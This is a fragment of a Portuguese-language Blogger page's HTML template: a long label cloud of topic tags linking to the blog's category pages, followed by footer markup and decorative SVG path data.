<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carbono'>carbono</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartunistas'>cartunistas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casa%20dos%20illuminattis'>casa dos illuminattis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cazuza'>cazuza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chorando'>chorando</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/choro'>choro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chor%C3%B5es'>chorões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cigarro'>cigarro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cliclista'>cliclista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/coaliz%C3%A3o'>coalizão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cofres%20do%20brasil'>cofres do brasil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/combust%C3%A3o%20espont%C3%A2nea'>combustão espontânea</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/combust%C3%ADveis'>combustíveis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cometa'>cometa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/computador%20qu%C3%A2ntico'>computador quântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/congo'>congo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/continentes'>continentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cren%C3%A7a'>crença</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crimeia'>crimeia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20na%20sele%C3%A7%C3%A3o%20Brasileira'>crise na seleção Brasileira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/c%C3%A7ube%20bilderberg'>cçube bilderberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/deboches'>deboches</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/decapita%C3%A7%C3%A3o%20de%20James%20Foley'>decapitação de James Foley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desabastecimento'>desabastecimento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/diamante'>diamante</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dinossauros'>dinossauros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/direitos%20humanos'>direitos humanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dona%20l%C3%BAcia'>dona lúcia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/druidas'>druidas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/duckduckgo'>duckduckgo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/el%20divo'>el divo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elioudes'>elioudes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elton%20john'>elton john</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/em%20fam%C3%ADlia'>em família</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/enchentes'>enchentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/encoxadores'>encoxadores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erotikaland'>erotikaland</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escaneamento%20de%20rosto'>escaneamento de rosto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escape'>escape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escravid%C3%A3o'>escravidão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escudos%20faciais'>escudos faciais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escurid%C3%A3o'>escuridão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escuta%20telef%C3%B4nica'>escuta telefônica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/especiais'>especiais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estrela%20de%20Bel%C3%A9m'>estrela de Belém</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estrelas'>estrelas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/est%C3%A1dios'>estádios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20les%C3%A3o'>falsa lesão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falso%20arrebatamento'>falso arrebatamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fanatismo'>fanatismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fara%C3%B3'>faraó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fast%20Foods'>fast Foods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feiti%C3%A7aria'>feitiçaria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/felip%C3%A3o'>felipão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fetos%20Humanos'>fetos Humanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fibra%20%C3%B3ptica'>fibra óptica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fogueiras'>fogueiras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ganancia'>ganancia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/genoc%C3%ADdio'>genocídio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geno%C3%ADno'>genoíno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globo%20news'>globo news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/golfos'>golfos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/g%C3%A1s'>gás</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/halloween'>halloween</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hidroel%C3%A9tricas'>hidroelétricas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ibm'>ibm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/icloud'>icloud</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/implante%20cerebrais'>implante cerebrais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imprensa%20inglesa'>imprensa inglesa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imprensa%20livre'>imprensa livre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impress%C3%A3o%203d'>impressão 3d</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/informativo'>informativo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insetos%20espi%C3%B5es'>insetos espiões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/inveja'>inveja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/janja'>janja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/joseph%20blatter'>joseph blatter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/juros'>juros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/kuddle'>kuddle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lasc%C3%ADvia'>lascívia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20da%20palmada'>lei da palmada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/leis%20sat%C3%A2nicas'>leis satânicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/les%C3%A3o'>lesão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livramento'>livramento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livro%20de%20Enoque'>livro de Enoque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/loja'>loja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/loterias'>loterias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luciano%20do%20valle'>luciano do valle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lucros'>lucros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/malasya%20airlanes'>malasya airlanes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maluf'>maluf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mal%C3%A1sia%20airlanes'>malásia airlanes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/man%C3%A9%20garrincha'>mané garrincha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marcelo%20rezende'>marcelo rezende</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marcha'>marcha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/masterchef'>masterchef</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mauricio%20torres'>mauricio torres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/menino%20que%20irritou%20o%20tigre'>menino que irritou o tigre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mercen%C3%A1rios'>mercenários</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/meteorito'>meteorito</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mudan%C3%A7a%20de%20DNA'>mudança de DNA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mudno%20gay'>mudno gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mundo%20virtual'>mundo virtual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A1fia%20dos%20ingressos'>máfia dos ingressos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neom'>neom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neopotismo'>neopotismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/oposi%C3%A7%C3%A3o'>oposição</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pagamento%20com%20a%20palma%20da%20m%C3%A3o'>pagamento com a palma da mão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pagar%20pelo%20ar'>pagar pelo ar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pangolins'>pangolins</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ped%C3%A1gios'>pedágios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/periferias'>periferias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pe%C3%B1arol'>peñarol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/phillipe%20blatter'>phillipe blatter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/plantas'>plantas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/plasma'>plasma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%ADcia%20do%20pensamento'>polícia do pensamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/portos'>portos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/poupan%C3%A7a'>poupança</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/preconceito%20racial'>preconceito racial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/presidenta'>presidenta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/primavera'>primavera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prisma'>prisma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/programa%20P%C3%A2nico'>programa Pânico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/protestos'>protestos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pr%C3%A9%20sal'>pré sal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pv'>pv</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/p%C3%ADlula%20c-19'>pílula c-19</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/quarentena'>quarentena</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ramad%C3%A3'>ramadã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recife'>recife</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recursos%20naturais'>recursos naturais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reda%C3%A7%C3%A3o'>redação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rei'>rei</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rei%20da%20espanha'>rei da espanha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rel%C3%B3gio'>relógio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/revista%20alem%C3%A3'>revista alemã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rock%20in%20rio'>rock in rio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/site'>site</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/smart%20cities'>smart cities</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/starlink'>starlink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/starship'>starship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/suborno'>suborno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supera%C3%A7%C3%A3o'>superação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/s%C3%A3o%20jo%C3%A3o'>são joão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/talk%20show'>talk show</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tatuagem%20eletr%C3%B4nica'>tatuagem eletrônica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefonia%20brasileira'>telefonia brasileira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/testemunhas%20de%20Jeov%C3%A1'>testemunhas de Jeová</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transg%C3%AAnicos'>transgênicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tratamento%20natural'>tratamento natural</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/triplademia'>triplademia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tuf%C3%A3o'>tufão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacas'>vacas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20contra%20o%20c%C3%A2ncer'>vacina contra o câncer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vinho'>vinho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/walletmor'>walletmor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/xuxa'>xuxa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/yarav%C3%ADrus'>yaravírus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/yellowstone'>yellowstone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%93culos%20de%20Realidade%20Virtual'>Óculos de Realidade Virtual</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<div class='pattern foooter'>
<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px '>
<g id='Layer_2'>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
<path d='M1160.8,19.9h-3c-0.5,1.2-0.8,1.2-1,2.6h2C1161,20.9,1160.5,22.1,1160.8,19.9z'></path>
<path d='M1166.9,19.9v-1h-5C1163.1,21.2,1163.1,20.4,1166.9,19.9z'></path>
<path d='M245.7,13c0.5-0.9,0.3-1.5,0.3-2.4l0,0l-1.9,0.6v3.1C244.6,13.9,244.9,14.3,245.7,13z'></path>
<path d='M248.3,14.6l1.9,1.1c0.8-1.9,0.9-1.1-1-2.6h-2C247.9,14.8,246.8,13.5,248.3,14.6z'></path>
<path d='M1030.8,17.1c1.2-0.8,0.7-0.3,1.5-1.4h-4l1.1,2C1030.7,17,1028.9,18.3,1030.8,17.1z'></path>
<path d='M1029.4,17.7L1029.4,17.7C1029.4,17.8,1029.4,17.8,1029.4,17.7L1029.4,17.7z'></path>
<path d='M1055.4,15.8c-0.3-2,0.6-1.6-3-2.1C1052.6,15.7,1051.7,15.2,1055.4,15.8z'></path>
<path d='M341.2,14.7c-0.3-2,0.6-1.6-3-2.1C338.5,14.7,337.6,14.2,341.2,14.7z'></path>
<path d='M1151.9,20.4l0.9-0.6c-0.6-1,0.8-0.4-0.9-1c-2.6-0.9-1.3-0.2-1.9,0l0,0c-0.5,0.5-2-0.7-0.3,0.7 C1150.7,20.6,1149.7,20,1151.9,20.4z'></path>
<path d='M1164.9,18.3c-0.4-0.8-0.2-1.6-2-1.6s-2.8,0.3-3,1C1163.8,17.8,1162.2,17.6,1164.9,18.3z'></path>
<path d='M315.2,16.8L315.2,16.8L315.2,16.8L315.2,16.8z'></path>
<path d='M316.7,16c1.2-0.8,0.7-0.3,1.5-1.4c-4.5,0.2-3.8,0.3-3,2.1C316.6,16,314.8,17.3,316.7,16z'></path>
<path d='M177.1,8h-3v1.6C177.1,9.1,176.3,9.5,177.1,8z'></path>
<polygon points='251.1,12.1 247.1,11.5 249.1,13.2 251.1,13.2   '></polygon>
<path d='M350.2,15.2c-2.2-1.6,0.7-0.8-4-1C348.1,15.7,347.6,15.8,350.2,15.2z'></path>
<path d='M1138.4,20.3C1138.4,20.3,1138.5,20.3,1138.4,20.3L1138.4,20.3z'></path>
<path d='M1137.7,20c0.4,0.2,0.6,0.3,0.7,0.3c-0.1-0.1-0.1-0.2,0.5-0.4c0,0,4.6-0.1-2-1C1137.4,19.9,1135.5,19.1,1137.7,20z'></path>
<path d='M182.1,8.9c-1.7,0.6-1.9,0.1-2,1.6h2V8.9z'></path>
<path d='M762.6,19.9v-1.6h-2C761.3,19.8,760.2,19.1,762.6,19.9z'></path>
<path d='M248.1,8.9h-2v1.6C248.2,9.7,247.4,10.5,248.1,8.9z'></path>
<path d='M263.1,15.2v-1h-3C261.7,15.3,260.3,14.8,263.1,15.2z'></path>
<rect height='1' width='2' x='382.3' y='16.2'></rect>
<rect height='1' width='2' x='244.1' y='14.7'></rect>
<rect height='1' width='2' x='400.3' y='1.2'></rect>
<rect height='1' width='2' x='1095.9' y='15.7'></rect>
<rect height='1' width='2' x='15.9' y='3.2'></rect>
<rect height='1' width='2' x='519.4' y='8'></rect>
<path d='M1040.5,13.9c0,0-2.9-0.6-1.2,0.3C1040.3,14.7,1042.9,13.5,1040.5,13.9z'></path>
<path d='M326.4,12.8c0,0-2.9-0.6-1.2,0.3C326.2,13.7,328.8,12.4,326.4,12.8z'></path>
<path d='M336.4,12.8c0,0-2.9-0.6-1.2,0.3C336.2,13.7,338.8,12.4,336.4,12.8z'></path>
<path d='M1017.8,7.2c0,0-2.9-0.6-1.2,0.3C1017.7,7.9,1020.3,6.7,1017.8,7.2z'></path>
<path d='M489.5,1.9c0,0-2.9-0.6-1.2,0.3C489.3,2.7,491.9,1.5,489.5,1.9z'></path>
<path d='M731.6,16.8l-1.8-1.1C730.4,17.3,728,16.6,731.6,16.8z'></path>
<path d='M992.4,6.4c0,0-0.7-1.5-0.7,0C991.8,7.6,993.4,6.6,992.4,6.4z'></path>
<path d='M324.8,15.2c0,0-0.7-1.5-0.7,0C324.2,16.4,325.8,15.4,324.8,15.2z'></path>
<path d='M1041.3,16.7c0,1.2,1.6,0.2,0.7,0C1041.9,16.7,1041.3,15.3,1041.3,16.7z'></path>
<path d='M327.2,15.7c0,1.2,1.6,0.2,0.7,0C327.8,15.7,327.2,14.3,327.2,15.7z'></path>
<path d='M1038.9,16.3c0,0-0.7-1.5-0.7,0C1038.2,17.5,1039.9,16.4,1038.9,16.3z'></path>
<path d='M315.2,11.6l1.8,1.1C316.5,11.3,317.5,12,315.2,11.6z'></path>
<path d='M1069.9,13.7l1.8,1.1C1071.2,13.3,1072.2,14.1,1069.9,13.7z'></path>
<path d='M356.2,14.2l1.8,1.1C357.5,13.8,358.5,14.6,356.2,14.2z'></path>
<path d='M11.9,17.3l1.8,1.1C13.2,17,14.3,17.7,11.9,17.3z'></path>
<path d='M1025.2,15.8l-2.2,0.9C1025.9,16.4,1024.4,17,1025.2,15.8z'></path>
<path d='M311.2,14.7l-2.2,0.9C311.8,15.4,310.3,15.9,311.2,14.7z'></path>
<path d='M806.6,18.8l-2.2,0.9C807.2,19.6,805.7,20.1,806.6,18.8z'></path>
<path d='M1292,3.7l-2.2,0.9C1292.7,4.5,1291.2,5,1292,3.7z'></path>
<path d='M548.4,3.7l-2.2,0.9C549,4.5,547.5,5,548.4,3.7z'></path>
<path d='M1029.3,12.6l1.8,1.1C1030.6,12.3,1031.6,13.1,1029.3,12.6z'></path>
<path d='M1049.5,14c-0.1,0.1-0.3,0.1-0.2,0.2C1049.3,14.2,1049.4,14.1,1049.5,14z'></path>
<path d='M1049.5,14L1049.5,14L1049.5,14z'></path>
<path d='M848.9,21.3L848.9,21.3L848.9,21.3z'></path>
<path d='M848.9,21.3c-0.1,0.1-0.3,0.1-0.2,0.2C848.7,21.5,848.8,21.4,848.9,21.3z'></path>
<path d='M164.1,10.5l0.3-0.2C164.4,10.4,164,10.5,164.1,10.5z'></path>
<path d='M133,10.5l0.3-0.2C133.3,10.4,132.9,10.5,133,10.5z'></path>
<path d='M741.6,15.2l0.3-0.2C741.8,15.1,741.5,15.2,741.6,15.2z'></path>
<path d='M189.1,8.4l0.3-0.2C189.4,8.3,189,8.4,189.1,8.4z'></path>
<path d='M223.1,8.4l0.3-0.2C223.4,8.3,223,8.4,223.1,8.4z'></path>
<path d='M242.1,10l0.3-0.2C242.4,9.9,242,9.9,242.1,10z'></path>
<path d='M872.9,0.1l-0.2,0.1C872.7,0.2,872.8,0.1,872.9,0.1z'></path>
<path d='M872.9,0.1L872.9,0.1C872.9,0,872.9,0,872.9,0.1z'></path>
<path d='M873,0L873,0C872.9,0,873.1-0.1,873,0z'></path>
